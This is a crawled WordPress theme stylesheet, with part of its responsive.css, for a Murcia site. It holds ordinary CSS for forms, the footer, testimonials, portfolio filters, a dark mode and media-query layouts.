.add-comments li textarea {display: inline-block;width: 100%;height: 150px;padding: 0px;border: 1px solid;border-color: transparent;background: none;font-size: 16px;border: none;box-shadow: none;border-radius: 0px;background: none;text-transform: uppercase;color: #232227;padding: 0px;font-size: 25px;border-bottom: 1px solid #232227;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.add-comments .form-control:focus {border-bottom: 1px solid #000;text-shadow: none;box-shadow: none;}
.add-comments button {background: none;}
.title-com {font-size: 30px;text-transform: uppercase;text-align: center;}
.shr-info {margin-bottom: 140px;}
.shr-info h6 {font-size: 12px;}
.shr-info a {font-size: 12px;color: #b2b1b8;}
.bg-black {background: #000;}
.bg-black .coming-soon h6 {font-size: 21px;color: #999999;line-height: 36px;}
.coming-soon h1 {color: #d17739;font-size: 48px;color: #d17739;text-transform: uppercase;letter-spacing: 2px;font-weight: normal;margin-bottom: 30px;}
.coming-soon .countdown {margin-top: 30px;}
.coming-soon .countdown li {position: relative;}
.coming-soon .countdown.style-2 li:before {content: ":";font-size: 138px;color: #fff;right: -20px;position: absolute;}
.coming-soon .countdown.style-2 li:nth-last-child(1):before {display: none;}
.coming-soon .countdown span {font-size: 138px;font-weight: normal;color: #000000;}
.coming-soon .clock-icon {font-size: 72px;color: #000;margin-top: 50px;display: inline-block;}
.coming-soon .countdown li p {font-size: 30px;color: #000;text-transform: uppercase;}
.coming-soon .countdown.text-white li p {color: #fff;}
.coming-soon .countdown.text-white li span {color: #fff;}
.coming-soon .social {margin-top: 150px;}
.coming-soon .social li {display: inline-block;}
.coming-soon .social li a {color: #999999;font-size: 20px;margin: 0 15px;}
.coming-soon .social li a:hover {color: #fff;}
.coming-soon .countdown.style-3 span {font-family: 'Playfair Display', serif;font-size: 138px;}
.coming-soon .countdown.style-3 p {font-size: 30px;margin-top: 20px;}
.coming-soon .countdown.style-3 li {border-right: 1px solid rgba(255,255,255,0.3);padding: 50px 0;padding-top: 0px;}
.coming-soon .countdown.style-3 li:nth-last-child(1) {border-right: none;}
.coming-soon .newsletter {margin-top: 80px;}
.coming-soon .newsletter .form-control {color: #fff;border-bottom: 1px solid #fff;}
.coming-soon .newsletter button {border-color: #fff;color: #fff;}
.footer {background: linear-gradient(to bottom right, #f8f8f6, #8074a4);padding-top: 500px;padding-bottom: 120px;position: relative;z-index: 1;}
.footer .cir-tri-bg {height: 100%;background: url(../img/bg/contact-bg.png) center 100px no-repeat;}
.footer .cir-tri-bg:before {height: 340px;}
.footer .rights {text-align: center;}
.footer .rights p {color: #FFF;}
.footer .rights p small {font-size: 12px;}
.footer .rights h3 {margin: 0px;font-size: 40px;color: #fff;margin-top: 10px;margin-bottom: 60px;}
.footer .rights .mail-to {font-size: 25px;color: #d17739;}
.footer .rights .social-icons {margin-bottom: 50px;}
.footer .rights .social-icons a {color: #f2d52f;margin-right: 10px;font-size: 30px;display: inline-block;margin-bottom: 10px;margin: 0 10px;}
.footer .rights .social-icons a:hover {color: #fff;}
.footer-links {text-align: center;margin-top: 50px;}
.footer-links li {display: inline-block;}
.footer-links a {color: #666666;margin-right: 10px;font-size: 13px;display: inline-block;margin-bottom: 10px;text-transform: uppercase;margin: 0 30px;}
.footer-links a:hover {color: #fff;}
.footer .or {text-align: center;margin: 80px 0;font-size: 25px;font-weight: bold;color: #fff;}
.testimonial {background: url(../img/bg/client-bg.png) top center no-repeat;}
.testimonial .slider-sec {max-width: 750px;text-align: center;margin: 0 auto;position: relative;}
.testimonial .icon {color: #f65589;font-size: 30px;text-align: right;margin-bottom: 20px;}
.testimonial .avatar-sec {margin-top: 160px;text-align: right;float: right;position: relative;z-index: 2;margin-right: 0px;}
.testimonial .media-right {padding: 0px;}
.testimonial .avatar-sec {width: 100%;position: absolute;right: 30px;}
.testimonial .owl-controls .owl-nav {position: absolute;right: -100px;bottom: 20px;}
.testimonial .owl-controls .owl-nav div {display: inline-block;margin: 0 10px;font-size: 28px;color: #7b7a7d;}
.testimonial .owl-controls .owl-nav .owl-prev {display: inline-block !important;}
.testimonial .owl-controls .owl-nav .owl-next {display: inline-block !important;}
.testimonial .avatar-sec img {margin-bottom: 50px;}
.testimonial #testi-slide h6 {color: #666666;text-transform: uppercase;margin-top: 30px;}
.testimonial #testi-slide span {color: #d17739;margin-bottom: 30px;display: inline-block;}
.testimonial .owl-controls .owl-dots {bottom: 20px;position: absolute;left: 20px;}
.testimonial .owl-controls .owl-dots div {display: inline-block;height: 10px;float: left;width: 10px;border-radius: 50%;background: rgba(0,0,0,0.1);margin: 0 0px;margin-right: 5px;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.testimonial .owl-controls .owl-dots div.active {background: #d17739;}
.tesi-text {background: #f7f7f7;max-width: 670px;text-align: right;padding-right: 180px;padding-left: 80px;padding-top: 80px;padding-bottom: 150px;}
.client-img {margin-top: 80px;}
.client-img li {float: left;width: 20%;text-align: center;}
.contact #contact_form {text-align: center;}
.contact .error {border: none;border-bottom: 1px solid red !important;border-right: 1px solid red !important;}
.contact .error:before {content: "\f071";font-family: 'FontAwesome';position: absolute;color: red;}
.success-msg {border: 2px solid rgba(0,0,0,0.2);color: #fff;margin-bottom: 30px;width: 100%;display: inline-block;text-align: center;padding: 20px 16px;border-radius: 4px;display: none;}
.success-msg i {padding: 10px;border-radius: 50%;border: 1px solid #ABD0A8;margin-right: 10px;}
#contact_form li {margin-bottom: 50px;}
#contact_form li label {color: #fff;}
#contact_form li input {display: inline-block;width: 100%;line-height: 60px;height: 60px;padding: 0px;border: 1px solid;border-color: transparent;background: none;border: none;box-shadow: none;border-radius: 0px;background: none;color: #fff;text-transform: none;padding: 0px;font-size: 26px;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
#contact_form li .form-control {border: none;box-shadow: none;border-radius: 0px;background: none;color: #fff;padding: 0px;background: none;border-bottom: 2px solid rgba(0,0,0,0.2);-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
#contact_form li textarea {height: 220px !important;text-transform: none;background: none;padding: 0px;color: #fff;padding: 0px;font-size: 26px;}
#contact_form li .btn {text-transform: uppercase;}
.contact-form .tittle {text-align: center;}
.contact-form .tittle hr {width: 28px;height: 5px;margin: 15px auto;background: #448aff;border: none;}
.contact-form .tittle p {text-transform: none;font-size: 16px;}
.contact-form label {font-weight: normal;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;width: 100%;margin: 0px;line-height: 26px;position: relative;background: none;}
.contact-form label span {color: #141414;}
.contact-form textarea {display: inline-block;width: 100%;position: relative;padding: 10px 20px;}
#contact_form li .form-control:focus {border-bottom: 2px solid #fff;}
.contact-form button {font-size: 25px;border: 3px solid #d17739;color: #d17739;font-weight: bold;padding: 15px 50px;text-transform: uppercase;background: none;min-width: 350px;margin-top: 50px;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.contact-form button:hover {background: #d17739;color: #fff;border-color: #d17739;}
.newsletter {}
.newsletter label {font-weight: normal;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;width: 100%;margin: 0px;line-height: 26px;position: relative;background: none;}
.newsletter label span {color: #fff;}
.newsletter textarea {display: inline-block;width: 100%;position: relative;padding: 10px 20px;}
.newsletter button {float: right;border: 1px solid #666666;background: none;border-radius: 0px;color: #666666;margin-top: 0px;letter-spacing: 1px;padding: 15px 50px;float: none;margin-top: 50px;margin-bottom: 150px;text-transform: uppercase;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.newsletter button:hover {background: #fff;color: #333;border-color: #fff;}
.newsletter form {width: 50%;margin: 0 auto;}
.newsletter input {display: inline-block;width: 100%;height: 50px;padding: 0px;border: 1px solid;border-color: transparent;background: none;font-size: 16px;border: none;box-shadow: none;border-radius: 0px;background: none;color: #fff;padding: 0px;box-shadow: none;font-size: 16px;border-bottom: 1px solid #666666;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;margin: 0 auto;}
.newsletter .form-control {border: none;box-shadow: none;border-radius: 0px;background: none;color: #fff;text-align: center;padding: 0px;font-size: 16px;background: none;border-bottom: 1px solid #666666;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.newsletter .form-control:focus {border-bottom: 1px solid #fff;}
.map-wrapper {height: 620px;margin-bottom: 0px;}
.inner-pages #contact_form label {color: #000;}
.inner-pages #contact_form li {margin-bottom: 30px;}
.inner-pages #contact_form li input {border-bottom: 1px solid #232227 !important;}
.inner-pages #contact_form li textarea {border-bottom: 1px solid #232227 !important;height: 130px !important;padding: 10px 0;}
.inner-pages .contact-form button {margin-top: 20px;}
.inner-pages #contact_form li .form-control {font-size: 25px;text-transform: uppercase;color: #000;}
.offc-info {padding-left: 50px;}
.offc-info h4 {font-size: 25px;}
.offc-info li {margin-bottom: 50px;}
.offc-info li p {font-size: 25px;line-height: 34px;margin-bottom: 0px;}
.home-2 .home-agency {background: #4fd5ed url(../img/bg/head-bg-1.png) center center fixed no-repeat;}
.home-2 .home-agency .ag-text {-ms-transform: rotate(0deg);-webkit-transform: rotate(0deg);transform: rotate(0deg);margin-top: 0px;}
.home-2 .home-agency p {color: #232227;}
.home-2 .hello {background: #6f43d6 url(../img/bg/hello-bg-1.png) center bottom no-repeat;}
.home-2 .hello:before {background: #fff;content: "";position: absolute;bottom: 0px;height: 380px;left: 0px;width: 100%;}
.home-2 .hello h4 {color: #232227;}
.home-2 .hello .test-info .btn-flat {margin-top: 50px;color: #fff;border-bottom: 2px solid #fff;}
.home-2 .btn-large {color: #4ed3eb;border-radius: 40px;border: 3px solid #4ed3eb;}
.home-2 .btn-large:hover {background: #4ed3eb;color: #fff;}
.home-2 .work-process {background: #6f43d6;}
.home-2 .work-process:after {background: url(../img/bg/process-bg-1.png) center top no-repeat;height: 100%;position: absolute;top: 0px;content: "";width: 100%;z-index: 1;}
.home-2 .work-process:before {position: absolute;top: 0px;content: "";width: 100%;left: 0px;background: #fff;height: 130px;}
.home-2 .blog {background: #fff url(../img/bg/blog-bg-1.png) center center no-repeat;}
.home-2 .profile-main {background: #f7f7f7 url(../img/bg/profile-bg-1.png) center top no-repeat;}
.home-2 .btn-large-1 {background: #6f43d6;border-color: #6f43d6;color: #fff;border-radius: 40px;}
.home-2 .btn-large-1:hover {background: none;color: #6f43d6;}
.home-2 .testimonial {background: url(../img/bg/client-bg-1.png) center 50px no-repeat;}
.home-2 .footer {background: #232227;padding-bottom: 100px !important;}
.home-2 .footer:before {background: url(../img/bg/contact-bg-1.png) top center no-repeat;position: absolute;top: 0px;left: 0px;height: 100%;width: 100%;content: "";z-index: 1;}
.home-2 .footer:after {background: #fff;position: absolute;top: 0px;left: 0px;height: 100px;width: 100%;content: "";}
.light-top.footer:after {background: #fafaf8 !important;}
.dark-top.footer:after {background: #232227 !important;}
.home-2 .footer .or {color: #545458;}
.home-2 .footer .rights .mail-to {color: #545458;}
.home-2 .footer .rights p {color: #545458;}
.home-2 .footer .rights .social-icons a {color: #545458;}
.home-2 .contact-form button {border-radius: 50px;border-color: #ffffff;color: #ffffff;}
.home-2 .contact-form button:hover {color: #232227;background: #fff;}
.footer-sub {background: #032973 !important;}
.footer.footer-sub:before {background: url(../img/bg/footer-sub.png) top center no-repeat;}
.footer.footer-sub p {color: #cccccc !important;}
.footer.footer-sub a {color: #0be0b0 !important;}
.footer.footer-sub .subcribe {display: inline-block;margin-top: 50px;padding-bottom: 5px;border-bottom: 2px solid #0be0b0;}
.inner-pages .portfolio {background: none;}
.cd-top {display: inline-block;height: 50px;z-index: 9;width: 50px;position: fixed;bottom: 40px;right: 40px;color: #000;border-radius: 50%;font-size: 26px;text-align: center;line-height: 40px;border: 3px solid #000;box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);overflow: hidden;white-space: nowrap;background: none;visibility: hidden;opacity: 0;-webkit-transition: opacity .3s 0s, visibility 0s .3s;-moz-transition: opacity .3s 0s, visibility 0s .3s;transition: opacity .3s 0s, visibility 0s .3s;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {-webkit-transition: opacity .3s 0s, visibility 0s 0s;-moz-transition: opacity .3s 0s, visibility 0s 0s;transition: opacity .3s 0s, visibility 0s 0s;}
.cd-top.cd-is-visible {visibility: visible;opacity: 0.5;}
.cd-top.cd-fade-out {opacity: .5;}
.no-touch .cd-top:hover {background-color: #000;opacity: 1;color: #fff;}
#wrap.boxed-layout {max-width: 1280px;margin: 0 auto;background: #fff;box-shadow: 0 0 20px rgba(0,0,0,0.5);}
#wrap.boxed-layout .is-sticky .sticky {left: 0px;}
.bg1-body {background: url(../img/bg/boxed-bg.jpg) fixed top center no-repeat;background-size: cover;}
#wrap.boxed-layout .contact.style-2 .contact-right {padding-right: 20px;}
#wrap.boxed-layout .more-feature ul li {width: 33.3333%;}
#wrap.boxed-layout .more-feature ul li:nth-last-child(1) {width: 50%;}
#wrap.boxed-layout .more-feature ul li:nth-last-child(2) {width: 50%;}
#wrap.boxed-layout .more-feature ul li h6 {width: 100%;}
#wrap.boxed-layout .content-we-are {padding-right: 20px;padding-left: 20px;}
#wrap.boxed-layout .sticky-wrapper .sticky {max-width: 1280px;width: auto;margin: 0 auto;left: 0px;right: 0px;}
#wrap.boxed-layout header .sticky {padding-left: 20px;padding-right: 20px;}
.dark-version .footer {background: #252525;}
.dark-version .portfolio-in:before {background: #252525;}
.dark-version section {background: #202020;}
.dark-version h1 {color: #b3b3b3;}
.dark-version h2 {color: #b3b3b3;}
.dark-version h3 {color: #b3b3b3;}
.dark-version h4 {color: #b3b3b3;}
.dark-version h5 {color: #b3b3b3;}
.dark-version h6 {color: #b3b3b3;}
.dark-version .post-tittle {color: #b3b3b3;}
.dark-version .blog-post-home .date .huge {color: #b3b3b3;}
.dark-version p {color: #959595;}
.dark-version .heading-block hr {background: #b3b3b3;}
.dark-version .post-content hr {background: #b3b3b3;}
.dark-version .more-feature ul li:hover {background: #000;}
.dark-version .more-feature ul li article {border-color: #000;}
.dark-version .light-gray-bg {background: #252525;}
.dark-version .blog:before {background: #252525;}
.dark-version {color: #959595;}
.dark-version .sub-bnr h3 {color: #fff;}
.dark-version .sub-bnr p {color: #fff;}
.dark-version hr {border-color: #4d4d4d;}
.dark-version .paging li a {color: #959595;}
.dark-version .filter-style-1 .cbp-filter-item:hover:before {color: #202020;}
.dark-version .filter-style-1 .cbp-filter-item.cbp-filter-item-active:before {color: #202020;}
.dark-version .filter-style-1 {border: 1px solid rgba(255,255,255,0.1);}
.dark-version .filter-style-1 .cbp-filter-item {border-right: 1px solid rgba(255,255,255,0.1) !important;}
.dark-version .filter-style-1 .cbp-filter-item:hover:before {text-shadow: 0 1px 0px rgba(255,255,255,0.1) !important;}
/*.dark-version .cbp-l-filters-buttonCenter .cbp-filter-item {background: #202020;}*/
.dark-version .filter-style-1 .cbp-filter-item.cbp-filter-item-active:before {text-shadow: 0 1px 0px rgba(255,255,255,0.1) !important;}
.dark-version .filter-style-2 .cbp-filter-item {background: #333333;}
.dark-version .filter-style-2 .cbp-filter-item {border-right: 1px solid rgba(255,255,255,0.1) !important;}
.dark-version .filter-style-2 .cbp-filter-item.cbp-filter-item-active {background: #f6772d;color: #fff;}
.dark-version .filter-style-2 .cbp-filter-item:hover {background: #f6772d;color: #fff;}
.dark-version .portfolio .port-item {background: none;}
.dark-version .filter-style-4 .cbp-filter-item.cbp-filter-item-active {color: #fff;}
.dark-version .portfolio .cbp-item .port-detail h6 a {color: #b3b3b3 !important;}
.dark-version .portfolio .cbp-item .port-detail h6 a:hover {color: #d17739 !important;}
.dark-version .filter-style-4 {border-bottom: 1px solid rgba(255,255,255,0.2);}
.dark-version .cbp-l-filters-buttonCenter .cbp-filter-item:hover {color: #fff;}
.dark-version .portfolio-details .project-info li p {color: #b3b3b3;}
.dark-version .filter-style-5 {border: 1px solid rgba(255,255,255,0.2);}
.dark-version .filter-style-5 .cbp-filter-item {background: rgba(255,255,255,0.02);}
.dark-version .filter-style-5 .cbp-filter-item:hover {background: #d17739;color: #fff;}
.dark-version .filter-style-5 .cbp-filter-item.cbp-filter-item-active {background: #d17739;color: #fff;}
.dark-version .filter-style-4 .cbp-filter-item {background: none !important;}
.dark-version .who-we-are {background: url(../img/bg/bg-who-we-dark.jpg) fixed no-repeat;}
.dark-version section.port-item-up {background: none;}
.dark-version .portfolio .portfolio-in .port-item {background: rgba(255,255,255,0.05);}
.menu-shows, .menu-shows:hover, .menu-shows.active, .menu-shows-inner, .menu-shows-inner::before, .menu-shows-inner::after, .menu, .menu.active {-webkit-transition: 400ms all linear;-ms-transition: 400ms all linear;-moz-transition: 400ms all linear;transition: 400ms all linear;z-index: 999;}
.menu-shows {cursor: pointer;height: 50px;position: absolute;top: 0;right: 0;width: 50px;}
#navigation.affix .menu-shows {height: 61px;}
.menu-shows-inner {background: #fff;margin-left: 20px;margin-top: 27px;background: #fff;content: '';display: block;height: 4px;width: 30px;border-radius: 2px;}
#navigation.affix .menu-shows-inner {margin-top: 3rem;background: #000;}
.menu-shows-inner::before, .menu-shows-inner::after {background: #fff;content: '';display: block;height: 4px;width: 30px;border-radius: 2px;}
#navigation.affix .menu-shows-inner::before, #navigation.affix .menu-shows-inner::after {background: #000;}
.menu {display: none;}
.menu.active {display: block;}
.menu-shows-inner::before {-webkit-transform: translateY(-0.75rem);-ms-transform: translateY(-0.75rem);transform: translateY(-0.75rem);}
.menu-shows-inner::after {-webkit-transform: translateY(0.25rem);-ms-transform: translateY(0.25rem);transform: translateY(0.25rem);}
.menu-shows-inner.active, #navigation.affix .menu-shows-inner.active {background: transparent;}
.menu-shows-inner.active::before {-webkit-transform: translateY(0rem) rotate(-45deg);-ms-transform: translateY(0rem) rotate(-45deg);transform: translateY(0rem) rotate(-45deg);}
.menu-shows-inner.active::after {-webkit-transform: translateY(-0.5rem) translateX(0rem) rotate(45deg);-ms-transform: translateY(-0.5rem) translateX(0rem) rotate(45deg);transform: translateY(-0.5rem) translateX(0rem) rotate(45deg);}
.col-4 .portfolio-item {width: 25%;position: relative;float: left;}
.col-3 .portfolio-item {width: 33.3333%;position: relative;}
.col-2 .portfolio-item {width: 50%;position: relative;}
.with-space {margin: 0 -15px;}
.center-auto {margin: 0 auto;float: none;}
.width-100 {width: 100% !important;float: left;}
.width-90 {width: 90% !important;float: left;}
.width-80 {width: 80% !important;float: left;}
.width-70 {width: 70% !important;float: left;}
.width-33 {width: 33.33333% !important;float: left;}
.width-66 {width: 66.555% !important;float: left;}
.width-60 {width: 60% !important;float: left;}
.width-50 {width: 50% !important;float: left;}
.width-40 {width: 40% !important;float: left;}
.width-30 {width: 30% !important;float: left;}
.width-20 {width: 20% !important;float: left;}
.width-10 {width: 10% !important;float: left;}
.width-100 {width: 100% !important;}
.portfolio-filter .cbp-filter-item {display: inline-block;margin: 0 15px;}
.portfolio-filter .cbp-filter-item {position: relative;color: #232227;font-size: 18px;cursor: pointer;text-transform: uppercase;}
.portfolio-filter .cbp-filter-item:before {position: absolute;top: 11px;right: 0px;margin: 0 auto;left: 0px;width: 0%;height: 2px;background: #6f43d6;content: "";-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.portfolio-filter .cbp-filter-item-active {color: #6f43d6;}
.portfolio-filter .cbp-filter-item-active:before {width: 100%;}
.portfolio-filter .cbp-filter-item:hover {color: #6f43d6;}
.portfolio-filter .cbp-filter-item:hover:before {width: 100%;}
.portfolio .position-bottom {text-align: left;width: 100%;padding-left: 50px;left: 0 !important;}
.portfolio .ma-3b .cbp-item.portfolio-item article {margin-bottom: 0px;}
.portfolio .ma-3b .cbp-item.portfolio-item {width: 33.3333%;}
.portfolio .ma-3b .cbp-item.portfolio-item:hover .position-bottom p {color: #FFF;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.portfolio .ma-3b .cbp-item.portfolio-item:hover .position-bottom h4 a {color: #FFF;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
#portfolio-slide {}
#portfolio-slide .portfolio-item:hover p {color: #FFF;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
#portfolio-slide .portfolio-item:hover a {color: #FFF;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.header-3d .sticky {padding: 0 50px;padding-top: 50px;}
header .is-sticky .sticky {background: rgba(255,255,255,0.95);box-shadow: 0 0 5px rgba(0,0,0,0.2);padding: 10px 50px;}
.cbp-popup-singlePage .cbp-popup-close {background: none;}
.cbp-popup-singlePage .cbp-popup-close:before {content: '\e082';font-family: 'Simple-Line-Icons';color: #333333;line-height: 45px;font-size: 20px;}
.cbp-popup-singlePage .cbp-popup-prev {background: none;}
.cbp-popup-singlePage .cbp-popup-prev:before {content: '\e07a';font-family: 'Simple-Line-Icons';color: #333333;line-height: 45px;font-size: 20px;}
.cbp-popup-singlePage .cbp-popup-next {background: none;}
.cbp-popup-singlePage .cbp-popup-next:before {content: '\e079';font-family: 'Simple-Line-Icons';color: #333333;line-height: 45px;font-size: 20px;}
.cbp-popup-singlePage .cbp-popup-navigation {position: relative;width: auto;height: 100%;max-width: 1170px;margin: 0 auto;}
.cbp-popup-singlePage .cbp-popup-navigation-wrap {background: #fff;box-shadow: 0 0 2px rgba(0,0,0,0.5);}
.cbp-popup-singlePage .cbp-popup-next {left: auto;right: 0px;}
.cbp-popup-singlePage .cbp-popup-prev {left: 0px;right: auto;}
.cbp-popup-singlePage-counter {left: 0px;right: 0px;top: 60px;color: #333333;font-family: 'Montserrat', sans-serif;opacity: 0.3;}

.links-footer a {color: #f2d52f;}
.links-footer a:hover {color: #FFF;}
.boton-enviar-form {font-size: 25px !important;border: 3px solid #d17739 !important;color: #d17739 !important;font-weight: bold !important;padding: 15px 50px !important;text-transform: uppercase !important;background: none !important;min-width: 350px !important;margin-top: 20px !important;margin-bottom: 20px !important;-webkit-transition: all 0.4s ease-in-out !important;-moz-transition: all 0.4s ease-in-out !important;-o-transition: all 0.4s ease-in-out !important;-ms-transition: all 0.4s ease-in-out !important;transition: all 0.4s ease-in-out !important;border-radius: 40px !important;}
.boton-enviar-form:hover{background: #d17739 !important;color: #fff !important;border-color: #d17739 !important;}
button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .added_to_cart.alt, .widget-area .widget a.button.alt, .added_to_cart, .widget a.button.checkout {float: right !important;}
.DOPSelect.dopselect-multiple ul {max-height: 180px !important;}
.dopbsp-label {background-color: rgba(0,0,0,0.0) !important;}
.DOPBSPCalendar-sidebar .dopbsp-module .dopbsp-cart-wrapper .dopbsp-cart .dopbsp-total td.dopbsp-label, .DOPBSPCalendar-outer-sidebar .dopbsp-module .dopbsp-cart-wrapper .dopbsp-cart .dopbsp-total td.dopbsp-label {background: #a7d4ee !important;}
.cbp-item a {color: #FFF;font-size: 16px;font-weight: bold;}
.btn-large-1 a:focus {color: #fff !important;}
@font-face {
	font-family: 'Conv_The Blacklist';
	src: url('../fonts/The Blacklist.eot');
	src: local('☺'), url('../fonts/The Blacklist.woff') format('woff'), url('../fonts/The Blacklist.ttf') format('truetype'), url('../fonts/The Blacklist.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
ol, ul {margin: 0 0 0 0 !important;}
.checkbox input[type="checkbox"] {opacity: 1 !important; position: static !important; margin-left: 0px !important;}


--- FILE ---
content_type: text/css
request_url: https://www.wonderlandmurcia.es/wp-content/themes/storefront/css/responsive.css
body_size: 2775
content:
@media(min-width:1400px) and (max-width:1920px) {
}
@media(min-width:1200px) and (max-width:1400px) {
.content-we-are {padding-right: 50px;}
}
@media(max-width:1600px) {
.content-we-are {padding-right: 50px;}
.header-3d .sticky {padding: 0 50px;}
}
@media(max-width:1200px) {
.header-3d .sticky {padding: 10px 15px;}
.header-3d {margin-top: 20px;}
.header-3d .navbar-collapse.collapse {float: none;}
.header-3d .ownmenu {width: 100% !important;text-align: center;}
.header-3d .ownmenu .nav {width: 100%;}
.header-3d .ownmenu li {float: none;display: inline-block;}
.nav-right {right: 15px;position: absolute;top: 15px;}
}
@media(max-width:1024px) {
.clients li img {width: 100%;}
.header-3d .sticky {padding: 0 10px;}
}
@media(min-width:992px) and (max-width:1199px) {
.content-we-are {padding-right: 20px;padding-left: 20px !important;}
.sub-bnr .position-center-center {width: 100%;padding: 0 20px;}
.portfolio .port-item.margin-right-150 {margin-right: 0 !important;}
.portfolio .port-item.margin-left-150 {margin-left: 0 !important;}
.services .service-part li {padding-right: 0px;}
header nav .ownmenu li {padding: 0 10px;}
header ul.dropdown li {padding: 0px;}
}
@media(min-width:768px) and (max-width:991px) {
header .sticky {
}
header .is-sticky .sticky{padding:10px 0px;}
header nav .ownmenu {width: 100%;}
header .logo {position: relative;}
.navbar-collapse {padding: 0px;}
header .navbar li a {font-size: 16px;}
header {margin-top: 0px;}
header .container {width: 100%;padding: 0 15px;}
.hello .test-info {padding: 0px;}
.hello h4 {line-height: 40px;margin-top: 40px;}
.hello .test-info .btn-flat {margin-top: 40px;}
.list-work .btn-flat {margin-top: 30px;margin-bottom: 30px;}
.blog .col-md-3 {width: 50%;float: left;}
.blog .third-post {margin: 0px;}
.blog .post-normal {margin-top: 30px;}
.profile-main .profile-inn .nav.nav-pills {margin-left: 0px;text-align: center;}
.profile-main .profile-inn .nav.nav-pills li {float: none;display: inline-block;}
.profile-main .btn-large {margin-bottom: 20px;}
.col-3 .portfolio-item {width: 50%;}
.portfolio-item .portfolio-image img {width: 100%;}
.process-style-2 ul li:nth-child(even) {padding-left: 0px;padding-top: 130px;}
.icon-larger-img img {max-width: 100%;}
.services .media-body {display: inline-block;width: 100%;}
.services .media-left {display: inline-block;width: 100%;text-align: center;margin-bottom: 30px;}
.profile-main .tabs-sec {margin: 0px;padding: 20px;}
.pricing article {margin-bottom: 30px;}
.services .services-grid ul li {width: 100%;}
.services .services-boxes article {min-height: inherit;}
.portfolio .ma-3b .portfolio-item {width: 100%;}
.header-3d .sticky {padding: 10px 15px;}
.header-3d .navbar-collapse.collapse {float: none;}
.header-3d .ownmenu {width: 100% !important;text-align: center;}
.header-3d .ownmenu .nav {width: 100%;}
.header-3d .ownmenu li {float: none;display: inline-block;}
.nav-right {right: 15px;position: absolute;top: 15px;}
.list-work .col-md-7 {text-align: center;}
.list-work .img-right {margin: 0px;}
.sub-bnr .position-center-center {width: 100%;padding: 0 20px;}
header .navbar li {margin: 0 10px;}
.heading-block hr {margin-left: 0px;}
.services .service-part {margin-top: 50px;}
.services .service-part.padding-top-80 {padding-top: 0px !important;}
.content-we-are {padding-right: 20px;padding-left: 20px !important;padding-top: 50px;}
.style-img-4 {margin: 0px;width: 100%;}
.clients li {width: 50%;float: left;text-align: center;}
#contact_form {margin-top: 0px;}
.footer .rights {margin-top: 70px;}
.portfolio .port-item.margin-right-150 {margin-right: 0 !important;}
.portfolio .port-item.margin-left-150 {margin-left: 0 !important;}
.portfolio .position-center-center {padding: 0 20px;}
.more-feature ul li {width: 50%;}
.more-feature ul li:nth-last-child(1) {width: 100%;}
.more-feature ul li article {padding: 50px 20px;}
.more-feature ul li h6 {width: 100%;}
.home-agency h1 {font-size: 80px;}
.our-team article {margin-bottom: 30px;}
.admin-info li {padding: 40px 0;padding-left: 40px !important;padding-right: 40px !important;}
.post-content .date {margin-bottom: 20px;}
.blog-post-home .col-md-5.padding-left-80 {padding-left: 20px !important;padding-top: 20px;}
.blog-post-home .margin-top-100 {margin-top: 50px !important;}
.blog-post-home.margin-top-100 {margin-top: 50px;}
hr.margin-top-100 {margin-top: 50px !important;}
.blog-post-home .col-md-5.padding-right-80 {padding-right: 15px !important;}
.coming-soon .countdown li {float: left;width: 50%;}
.filter-style-1 .cbp-filter-item {padding: 5px 20px;}
.filter-style-2 .cbp-filter-item {padding: 5px 20px;}
.col-3 .cbp-item {width: 50% !important;}
.testimonial #testi-slide {width: 100%;}
.testimonial {padding: 100px 0 !important;}
header nav {text-align: center;}
